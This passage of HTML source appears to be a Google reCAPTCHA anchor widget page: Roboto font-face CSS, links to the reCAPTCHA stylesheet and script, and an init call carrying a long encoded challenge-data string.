  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UQy6N06sgGll1_eCGbBijg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UQy6N06sgGll1_eCGbBijg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UQy6N06sgGll1_eCGbBijg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woDCgcKCQmtpw6LCilR+wrsDIcOFTRkdUhYqecKuw5vDlcOIwr7CisOqw7BLwoRSRiHDpMKTSEvCjz5lwr97fcKkwrbCj8KLw6XDpMOsw4ATwpUfw7nDuMKxN8Kswr/DpUxqcn7CnsOOw61Yw4k2wq80wq/CuDU4XhRLAFxDf8OsEcOIc8KnwpvCv8KwU8OCw5hPwotnw706JhvCujYeTwvCgTjCrcKDw5rCmG1HY8OTw7nCm8Kpf8O3w6XCrHV4w7DCoX4Zw4xaBcK5BUzCh2VGT8OoPsKZIMKKw60/wqEhbsOsw5HCiMOORn3DvMKNw5bCoMKCw6dXwo8dSV0wwo/DuGg7HMKlVcKdXMOtw6ksTSbCmXt6AWlRwrbClcK+w4h7UMKfJwdYLDkAf8OVYhgsNsOFRsOoGnEMX8K7w5PCmMOqwojClsKhdRjDnsKlwoTClxANw6pXwqHDsAXDhEbDi8O2w4XCrWIfU11BwotaEyjDvnnCoXl+KWxRDsK6fsKlwpfCsmkCLx/Cp8Kqw5jDig7DkMKHw4zCvhpaw4Z9QMOWBDJAcsOIS8O8w7/CrT/CgkwpFnvCh8KeK2VHWVByw5HDiMOAOsOQw4ANw7sVFntDYMKIe8Kuw7LDsMK+M8KVwr8ywq7DpybDqMOOw4jDvHg/[base64]/w57DlcKlw47Ci8OTK8KYRRnCtFDDhcOCwqLCp8O1w6rCsMKXA8O1w7k3XkNFNVDDpcO5KcOAwohyw6YKw4XDpsKOw6cpwo7DmcKVdsOuw4Bhw6A9C8OwWA7Cu3/[base64]/wpNWIsKxN2HClMK4woDCtTUdBlrDtcOFwqFfOmbCocOcwrdTw47DrMO6bnpfQMKyw5hAwoTDksOMEMK8w43DrcK8w6Z+cEdzwpLCiyDCr8Kjwq/DpcK2LsO4wrbCmAlYw6bCsHZDwpHCuE8vwpIdwpjDglEewokVw7vCkcO7eTfDgVHCgDLCmzs2w5fDuGrDmD3DhUnCo8KDwo/DvG4KLsOKwoLDsj9+wp7DsDPCnA/DnsKaQcKtQF/CgsO9w5vCsHrDlyJ8wrZNwpPDhcKOJcKCccO8c8Ouwph+w4s6wo0owogbw6rDqHjDhMKMwrvDrsKGw7TDvcOJw5AWBCjCuU9Hw4Y2AcOGwp5If8OASGJ7wrgTwrlawoLDon3DjA3DqQ/DjF0sazZtGcKfVSvCtsO4wopyNMOlAcO6wp7ConrCosOfYcOHw6slwq4UJSUrw6Nvwo8QEcO5VMOYUVB1wrrCuMOYwoTCv8OhNMOcw6PDuMOfQMKZLG/DgBbCrBvCk0XDmMObworDsMKOw7HCnSpqLC12J8Kfw7/ClU9Lwr14Uz/CqxDDkcOEwoHCtk3DvWrCv8KVw5fDsMKBw4vDswQnU8OWfsK4AhbDmQTDplLDvsOHRQTClgFUwoJ+w57CusKpVFNcwqI9w6rCgEDDoV/[base64]/[base64]/w5UAw6hkw4vCl8Kwwp9ww6LCgcKXwo/DqMKkI8ODw4EhbHVjZsKpbHnCiF/ClRnDocKFVmEEwp57w5gtw73Cpztpw5PClsKew609EsOrwpnDujgAwr5AZGjCokVcw75mGDlUcRbDjQptAm59w6JYw61kw5/[base64]/RMKow4F2M8KUwpF0AMOZwrPCi2XDm8OoUsOPbXnDmjALw5jCvFnDvkoHw7haEzYxbyZOw4YVajRew5XDqzB8PsKJQcKYBy90PDrDicKPwqVrwrXDvXo4woPCjTBTOMK/[base64]/w6DCp8ORNWTDtwQNC8OGPMOlw5bDuXJ1JnssAcO6BMO+HcOZw5hjwpfCusOSKQDDgcOSwqVAwpMVw6zCgGs+w443byszw7TCnG41D3oYw6PDv0kUQ2vDlcO8RTrDvsOtw58KwoxjRsOXRDp/WMOAOkldwrclwrwSw7PClsOzwr4BJD5bwq5jEMO1wp/[base64]/Cg8OZb8K4bCd/TMK8w7XClMOAwrU6VsOJw73DkcKDHUQWY8KXwrwDwrItQcOdw7g6w4gqZ8OCw7o5wq0/UMODwrlvwoDDqwzDnwXDpMKLwrYIwp/DoBrDj1haecKrw71MwobCtMKSw7bCgGfDq8Kpw4V1Yy3CtsKaw5jCvwLCisOhwo/Dp0LCrMK3K8KhSmQmRG7DnRfDrMKAKsKMZ8KtfE42Enlowp1Cw7TCq8KON8OiDcKDw74udApOwqFcBBTDjhx5a13CmCDCrMKJw4fDt8Onw7FUKVTDscKLw6jCqUkBwrt8JsKfw77DsT/CuXxFB8OCwqV8Fn0CP8OaF8KCKAjDkCzChDgwwonCmV9Pw5HDiyJaw5/[base64]/CkcKWPg15Zjw3QMK1wpTCrMKiwrjCvwTDum/[base64]/VHw5F8OyHcOhwoplw43Dm1jDk2hNw5PCmTsyw4DCqy8HLcO7wpRww6zCmsOiw6zCosORNcOZw6/Ds2UZw4N0w7R4HMKnDcKZw5oZYMOKwrwVwr8zY8Ogw7IIFy/[base64]/DpCnCscKGBjPCvMKCfsKMZB1eIsOpOMOSOUjDuARLwogbw5ANRMOew4nCs8ONwpLDvMKSw6Ifwoo5w5HCk2PDjsONwoTCskDCp8OCwpxRJ8KkFirChMOhJcKZVsKiwpzCkzDClsK8SsOQK0A3w4rDs8Kwwo0sPsKVwoTDpjrDpsOVJcK9w4cvw7vCrsOGw7/CqAlFwpcVw5LDvsK5MsKww4TDvMKoZMO4awdRw4YawrcGwq/DvgLCg8OENz0uw6DDqsKkdwRIw4jCksK/woMBwqfCmMKFw4rDmVI5RVbCkCE2wpvDvMOtAQjCvcO6W8KTP8KlwrLDuRU0wobCk1d1IEHDhMOCT0xrUSpbwox/w51NCcKKKsKjdDkjFAvDtcOVQRQuwq0cw6tqMsOcUVk6wrrDrD59w7rCtWR/wqLCoMKMZidCTnU+Dx8HwqDDhcO6wqZqwpnDu2TDh8KqFcKzCGnCjMKGasKYw4XCjhHDs8KJRsKmQDzCr3rDmsKvIQ/ChHjDn8KxRcKbEXkXc2BXLl3CjsKtw7VzwqN4eh5Gw6bCgMKLw5PDhcKbw7XCtwQFCcOOFwfDsxRtwp/ChMONYsOgwrnDuyTDkcKXwqdoLsOmwozDicK3Tx4+U8KZw6/ChHFbfW5qwo/DpMKxw7ILLi/[base64]/[base64]/[base64]/w54GVnQmw7TDmB82X8KFQ8KpacKUwoc2ZMOzw7LCryJRRztRBcOIAsKXwqJTbEHCq3ceFMK+wp/[base64]/[base64]/CmsKSZ8OBb8KIHE3DgErCi8Oiw6jCjsKcOjrCosOxSMOlwojDsRzDicK7V8OoA0puTgM7EMKgwprCukrCl8OhDMOww7HCgzjDg8KQwr1/woRtw5sfIcOLBijDtcKLw5/[base64]/DgcOrwr56VsKEw5fDjsKLwojCrQ1YwpnCqcOddMObFcOHw5LDncO3XcORXgpYfizDpz4Fw4w4w5vDmHXDhmjCscOEw4bCvx7Ds8KOHzbDvCMfwqUfLcKRBmDDnQHCoUtXRMOEIGXDsxdQwpLDljQUw5/[base64]/w5o/w7TDlwDCnRzDkMKPw4AAHsKRw6PCsxp0IsO4w5JRw6BNUMO0UcKOw4Myextew7sUwr4RaTF0w4VSw793wph0w4MlMEQfZwMZw6cdHkxGBsO/FVjDoWUKN38Twq5IOMKCCHjDgEjCp1RUbDTDiMKOwq1IVlrCr17DrmnCl8OHOsOeVMO4wrJFOMKCacKnw7olw6bDolV4w68tPsOGwpLDtcOaWMO4WcO1fjbCisKNQsO0w6dBw5t0F1wae8KSwqDCvHrDnnnDl0TDsMO8wql+woZ+woHCpVJxDVJ/w6NOf23Ch1g8bFbCry/CgFIPPyYDIlHCm8Kle8OKXMOpwp7CuRDCmsOEBcOEw4EWc8OREAzCpcKOCjhDbMOFUVDDhMOOAA/CkcKHwqzDjcOfOcO8AcK7dgJgAjPCisO2PEPDncOCw6XCuMKrV3/CqVoTF8KSYFnCqcOswrEmK8KIw7B7PMKBAMKRwqfDkcKWwpXCh8Kgw6hXcMKGwoAgCQ8lw4vCssKIYzBpelBxwrE+w6dcO8KDJ8KIw51tfsKDw6kqwqV9wpjCrD8AwqBcw6stE0wjwrLClkJyYMOcw4IJw48zwqcOWcKCw7bCh8Kpw4I0JMOwExXClRrDscOew5vCtW/ClRTDq8Krw5fDojLDrCLCl1jDgsOdw5/CjsKdDMKPw5l/PsOhecK9G8O5LsK9w4EWw7wQw7LDicKSwrhPEcKIw4TDsjVzecK4w6g4wpYnw4J+w5duVMKvF8O1CcOqMBMlN0V0ZAbDnj3DmsKLJsOmwrVYYShmKcO/w6TCo2nDnRxRH8Kbw7LCnsOEw7TDmMKtEcOIw7jDhRzCvMOBwojDrnctJMOIwqhnwoF5woFfwr0PwppQwpt8KXRPOsKubMKyw698ZMKEwoHDnMODw6rDtsKXLMK3YDjCuMKfUQ9xKMOeXifDssO2RMONDzRbCMOLN3QKwr/Dvg8lVMK4w60sw6HCvMKiwoLCqMKsw6fCpx/Cr3fCvMKbBRgyay9/[base64]/[base64]/[base64]/Dk8KIcMKCAwILwqUSOMKPTlM2wq8qcxgmwo4dwp9TK8KUBMONw60WaXDDjHDCvjEiwrrDocKKwoJLf8KNw7fCtALDqgnCoXtZDcKdw7fCuynCtsOpJ8K/MsK/w78mwr1OPHtpM1XCtsOzORnDuMOYwo/CqcOSPHQJSMKEw7cfwrjCv31GeClOwqdkw51bempWfcKgw793byPChBnCkQwjwqHDqsOsw4lOw77CnQJow4TCscK9QcOwE2oaXFAMw7HDvwjDgFVqTwzDm8OGTMK2w5Ynw55VH8OLwr3DjS7Dqwp0w6gVb8KPcsKIw4PCk3xvwrxnVyvDnMO/w6jDvx7DuMOTwpcKw4gWFgzCjEMdLn/Di1vDp8KJK8OacMKWwqbCjcKhwoJMLcKfwoVwZhfDlcKsI1DDvwFqcHDCl8ORwpTDiMOpwqEhwpjClsKnwqRGwr5lwrMXw4nDpX9Aw4tqw4wWw5IxPMKRLcKnNcKlw6g8RMKtwqdnDMOGwr8Tw5RrwoEbw7rDg8OFNsOnw4zCkhoIwpBzw74fWVNDwrvDhsOtw6/CoynCrcOsZMOEw61ldMOsw6FSAGTCgMO6w5vCojjDhcOBO8K4w5fCvHbDn8Oiw786wrPDmmJwUAhWa8O+wrJBwrzChsK/[base64]/Dr0bDrC/Cv3DDlMKPw4JXwpvDv8OuIgnDimnCjMOBKXfCnmLDpcOuw78RR8OCBhQowoDChWPDnE/Dk8KuQcKiwqHDvw9FSGnCmwXDvVTCtjA2RjjCt8O4wqEqwpfDpMKpIkzCtB1caWHCk8KPw4HCtXLCpcKGLAXDgsOfXlJkw6N3w77Cr8K/[base64]/LEzCn8OQRTx7w7Q8w6NxZCfCr8ObHHbDmyIUPRw+JQw7wqpKZz/DkDHDpMKoKwZYDcO3HsKGwrlBdiPDolXCsFcfw68tTkfCm8O7wonDvD7Dt8OEccKkw4dnDid7MhfDmBNTwr3DqMO6OyHCusKHBAxeE8O0w7jCrsKMw5DChVTCjcOPMV3CqMO/w59Swo/CsRTDmsOiI8O4w64eCWkUwqXCvg5UTwHDlQh/CEM1w6QCwrbDhMOnw4NXIR9lai8ewpfCnkbDsWlpLcKNJnfDnsOraSLDnDXDlsKLTDZxVMK8w77DvxkCwrLCq8KOfsOOwqPDqMOHw7lFw6vCsMK/[base64]/DvcOlP8OQUHdkwr7ChsKXXjESwqQWS8KAw6vCpy/[base64]/CvsOTw6vDt1dQWj7Ck8Kkw6XCicOPw4fChB1hw5LDtMOHwqxWw5kYw4MLAgwIw6zDtcKjBSjCgMO6ABPDjn3DjMOyZhRtwokfwo9Bw447w5LDvABNw74YMMOtw4Qzwr7DiyVzR8KGwobDk8K/P8K0S1cpLn9EeQjCicK8c8OvKsKpw58Ra8KzHMOlfMObCsKFwqzDoi/Dp0IvdSTCr8KLcwDDr8ODw6LCr8OEdBHDhsOMUiBqWErCvltGwqzClsK9asOcB8Oxw6PDqTDCvW1Yw6zDocKdCg/Dj0cMYB7Co2QMBT1KHGXCl3VxwoETwoc0SAtDwo9PMcOvSsOVNMKJwqrCp8K1w7zCgTvCkRhXw5lpwqITBi/[base64]/[base64]/wpvCvMKrwrEUw6zCsh/Dg8OpwpBkGxjCtcKCRUfDqmUbRmnCt8OyDcKcSsOww5tnAsKTw5JvTVR5OA7CqA4zPRRxw5VneH86UzwXMGUGw5Aww70pwq0ow7DCkB4Dw5QFw4dvZ8Otw5wGEMK/[base64]/w6TCul5PwrECwo9+w5rCuzXClMK6QBgkwp9HwqrCkcKAwrbDk8OlwrtywqPDqsKywpDDr8KswrLCu0LDlmMTB3IRw7bDv8ONw69BVwUYASvDvH8yA8Kdw6E/w7LDvMKOw4nDjcOcw6xAw5BFDcKmwr8mw5cYKMKxwq/DmUnCucOwworDoMO/JsOWV8KKw4QaKMOVYsKUWWfCscOhw7LDvhrDrcK1wqtHwpfCm8K5wr7CsmpUwqXDrMOHOsOkG8OBeMO5DcKgw5JWwprDm8Ojw4LCo8OiwoHDjcO2WsKew4smwoguG8KTw5gXwqnDoD8rcHkIw6ZawoxiLgVfE8KZwojCncO/w4XChyzCnA06NsO4YsOcVcO/[base64]/w7ozO8KfSsOOwpdrw55be8Okw6UyKERoRARUQHDCicKILsKAKRnDmsKSNsKcSmwQwoXCn8OaWsO8VwzDrcObw7s9EsK/w6d+w4A6XjR0PcOdD0TDvT/CuMOYXcOQDDTDu8OQwoNgwqczwo7CqsOLwofDry0Cw6cGw7QqVMKFW8ONbQcaPsKXw6vCmCBAdX3Dv8OTfyplJcKbTEEGwrVWX2PDp8KOa8KVSz/DuFTCjA1Ad8Oqw4AdaQpUGWLDhMK6OF/DjsKLwrB5P8O8worDqcO1EMOTecOOw5DDpsOBwpPDhh5zw7vClsKNecK9RcKKWsKhPz3CmGXDtsOENsOOGGciwo57wpDCpkvDvHZLBsKrNk3CgFIZwrs8FV/DpCbCt13CtmDDqsOnwqrDhMOywq3ChSzDlWrDp8OOwqoFL8K4w4E/[base64]/[base64]/CkMKUw6/CoGQUwr/DnsOQQ0nDomvDtcKew4p3w446IcOSw6BWcMKucRXCtcO8KRnCqTXDnQ93M8KZM2TCkFnCgxrDlmXClU7DlDgCTcKUR8K3woDDhMKbwrXDgx/Dj0zCoUzCq8Kgw4ccOirDqDzCiQrCpsKVO8OTw6h4wqcMX8KTQXBxw4V4S3VawpXCqMORK8KuJirDi2XCs8ONwoTCnwZwwoLCt1bDkkUlPC7DkkEOVzXDlMOMIcO1w4oOw5k3w7MvKSl5IHrCk8K2w4/CpHpDw5bChxPDuy/[base64]/[base64]/DkcOKOw/[base64]/CiGdXfDHDkS3Du3gGw4DDj0tuw4zCmcK4eFduwrfCgMKYw5ESw6lOw5xYAMOiwq7ChCHDgH/CgCNEw4zDs0LDkMKbwrA/wosUSsKewp7CksObwptPw5stwpzDmhnCvgFKSh3DjcOSw5PCvMOKM8Oaw4fDn2TCg8OeV8KCBFcbw5bDr8O4YUsLQ8KfUhE6wqwuw6AlwosIWMOUIlfDq8KBw7cQVMKPWzlWw4MPwrXChB9lU8O/KUrCg8KJPETDgsOXDh4OwoxWw5NDdcKdw7PDu8K0DMKBLi8vw4zDtcOnw581KsKywqApw7PDlABAAcO4ZXzCk8OfTQ/CkWHCkWnDvMKswpPCvMOuCBzDkcOdHSUjwooaLTJQw78nUXvChz/DrTlzJsOcRMKXw4zDsF/Cs8O4w53DiAnCtCnDrEHCisK0w5Zmw6UYGGYwLMKOwqrCiCvCu8OwwprCqT9bDEpTQyXDhkwKw6XDsDM/w4dqKFLCqsKdw47DoMONZ1DCpwvCocKrEcOTPWsiwpXDoMOewp7CnCgqD8OWIsOBwpfCtFzCv3/DgW3ChwTCuQZUKsKbGXV2PwgawrJsSMOcw7N8F8O8dTtlXFTDrD7ClMKiHw/CkSA/PcOodnfDk8KeCVLDkMOGVMOOKwUTw5DDrsO6JzbCu8OwekDDmVgIwqRFwqJIwpsJwpM0wpoIfW7Dn23DvsKJKXgKFjLCkcKawpMOG3PCssO/ai3CuxXDtMKTC8Kfe8KvVsOhw6QXwqPDnznDlgnDuRshw4fClsK5UhpVw51+VMOgScOCw6cgNMOEAmxkbWxFwrUOFCDCjCzDo8OFdFbDhcO0wp/DhsK0MjwSwqDCv8OVw5XCkgfCqAMrbhtFG8KHKMOSLsOjYMKSwpoMwqLCl8OTJ8K5Zl/Dtg8YwpYVdcKwwqTDlsOMwokiwr9xAmzCmX3ChgLDjXDChCVTwr9UM2I/[base64]/M1rDjwY9T2/[base64]/CnxIaZsOiw5HDg0ZecATCvQh2wqVmJsOeA2lQdFTDlmVFw6ttwpvDtS7DuXwNwoB+ETTCgnjCrMKPwoBQaSLDlcKAwqzDucObw5QnBMOefjDCi8OWJwE6wqAXbzFUacO4HMKUO2/DuyQZZzDCsl1PwpJzAXvCg8OkG8O4wr/Di1HCpsOpw4LCksK5Pj0Xwr3CncK0wqxGwpROKsK1BcOBTMOywpR6wobDpUbCq8ONEQvClzXCpcKyRCLDncO2Z8OJw5zCvcOewqIvwrpRa37DpcK9PSATwrDCpgvCsH7Dr1YyIHFfwqrCpQ0eK27DtmTDl8OIUhBhw45RQgk2XMKdXsOFMVPDpE/DiMOGwrQEwqNadQJRw6U+w4fCowPCrkMXOsOIAVkQwpFSQsK4KMKjw4fDpjNqwp1Rw4PDgWrDiWjDpMOMLELDnAHCqy0Sw5IUXmvDpsKLwpFoNMKaw6XCkFzDp0/CjjlLQMKGasOSLsORGXBwWCAWw6AswoLDilE0E8O1w6nCs8KYwpQJd8OvN8KKw7Ykw5A8BcKMwqLDgirDoDrCpcORZQnCtMKgNsK8wq3CsTYbHifDsy/CusOuw7lHPcOJFcKOwqwrw6xeb1jCi8O+PcKcPDAFw6LDqAgZw7FQCjvChTRVwrl6wrFmwoQQbhfDnwrCjcKswqXCisOPw7zDs17Co8OBw49hw5FEwpQja8K/OsOIQcOLKyvClsOxwo3DlyvCpcO/w5sYw47Cqi3DmsKTwqDCrcOFwoXCgsOHU8KQJMKBWEQpwrwPw5p1O2jCi1LCpX7CocO/w7lVScOYbE0uwqcbB8OuPgAbw4bCnsOdw6TCnsKNw5U0c8O8wpnDoS3Dj8O5csOBHRDCmcO0XzrCicKCw4d8wrHCusOUwoAlKT3CjcKkFjpyw7DCrhFkw6bDjQYfUygqw619wplSLsOUX3bCo13CmsKkwp/CpDEWw6LDl8KMw67ChMO1SMKnczHCncK4wqDCvcO/woVTwr3Ch3gEaRAuw77Dq8KPfx8cOMO6w5h/U2/ClsOBKBjCpGJBwpwbwqlmwoFJMDBtw7rCs8K9ESXDtDZqwoHCjRhxXMK+wqTCgsOrw6xYw5locMOMN1PCk2rDl0EXF8Kewostw4XDgzRIw7RrQ8KHw5fCjMKpAgrDjHYBwpfCmgNMwpN0TH/DjyjCgcKqw7/CgiTCohTDkBFYU8K+wojCtsKOw67DhAMAw6XCvMO4Nj3CicOaw5bCs8Oiej8nwqvCliYgP1ULw7/CkcOYwoPDr3NAKy3DqxTDi8KAX8KcEWJfw5vDrcK6OMKLwpV/wqlOw7PCkGnChmABHCXDnsKbYMOsw6Qow4nDgW/[base64]/DvsK+PcOofjscwqvDqATDh8O9VkkIRcOtwqPDiRxSwqrDtMOjw4tqw43Ckj1SHcKZScOBO0zDhMKzVVF8wroZZMOEBkXDoiYqwrI6wpIbwqR0Y1/CmhjCjHvDqwvDlkXDtMOWEQlKcScSwq7DtmoSw5rCkMO/[base64]/CoAnCjcKkwozDusONGMKycynDmy3CrjnDrcKnwqTCqcK7w61MwqE+w57DnmLCnMO+wobCq1HDmsKiCVwawrkOw4lNZsKkwrMKUsKVwq7DpwvDlF/Dpys9w6tAw4nDpRrDucKkXcOywqvCu8Kmw6wlNhfDqiwNwo94wrMOwoIuw4pLJsK1NwDCscO1wpzCjcO5bXYZw6RYaGgFw43Dnm7DgUhufcKIDH/DhizCkcKbwpDDt1QCw47Cu8Krw64rZ8KcwpfDgBPDinHDugIiwojCo2vCjHlQXsK4KsK0w43Dnh7DgzrCnMKgwqAnwqcPBcO2w6wlw7U+RMK5wqcJUsOrWkJDHMO+XMK4Uzwcw5BMwpTDvsO0wrI5w6nCry3Dul1Ha0PDljnDhsK9wrZ0wr/CiWXCrh1sw4DCsMK5w7/DqhRXwoHCuV3Cg8KnSsKOw5XDn8KDwr3DpG4two9RwrfCgMOKN8K+w6/[base64]/Cl284w5XCnALCisOMdsOgAW56BMK4wqhFwqE5ZsOQTsK2YAPDmcKiZ3ICwp/[base64]/[base64]/DmhAYw5nDrS1Kf8K0w4BowrjCr3zCmHRGLwk9wqTCmsOYw6Nvw6Q9w7XDvMOrARLDhMOhw6dgwrEBLsOzVUjCnsO/[base64]/[base64]/SAI0w6Jiw7N2U8KIR8K/fcOKf8OWwrRMw5zCqMOgw5zCkW4iEsOxw4Yow5/CjcK/wr0SwpdKNntNYsORwq48w58FfizDn2HDn8O6NBLDqcOnwq3CrxDDtClIUHMaJWzCtUfCr8KDQzZdwpfDvMKGLCk4WcOZd05TwqxXw6wsCMOpw7bDgwsnw5d9H3PDs2DCjcOzw4VWIsOjZMKewpVAaB/Dp8K5wqvDkMKdw4LCjcKsWRLCmcKfS8Knw7pHY3tDNDnCocKWw6vDkcOcwrfDpw5bOFVG